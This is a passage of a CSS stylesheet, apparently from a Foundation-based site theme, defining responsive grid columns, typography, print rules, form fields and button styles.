.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.4; margin-bottom: 1.66667rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: bold; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 1.11111rem; line-height: 1.2; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.33333rem; }

h2 { font-size: 1.11111rem; }

h3 { font-size: 1.05556rem; }

h4 { font-size: 1rem; }

h5 { font-size: 0.94444rem; }

h6 { font-size: 0.88889rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 1.77778rem; }
  h2 { font-size: 1.55556rem; }
  h3 { font-size: 1.44444rem; }
  h4 { font-size: 1.33333rem; }
  h5 { font-size: 1rem; }
  h6 { font-size: 0.88889rem; } }

a { color: #2199e8; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #1585cf; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 2px solid #cacaca; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.4; margin-bottom: 1.66667rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: play disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.4; color: #8a8a8a; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #003455; cursor: help; border-bottom: 1px dotted #0a0a0a; }

code { font-family: "Source Sans Pro", Courier, monospace; font-weight: normal; color: #0a0a0a; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #0a0a0a; font-family: "Source Sans Pro", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #0a0a0a; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fefefe; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #0a0a0a; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #222222; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #0a0a0a; background-color: #fefefe; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #2199e8; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #1583cc; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #2199e8; color: #fefefe; }

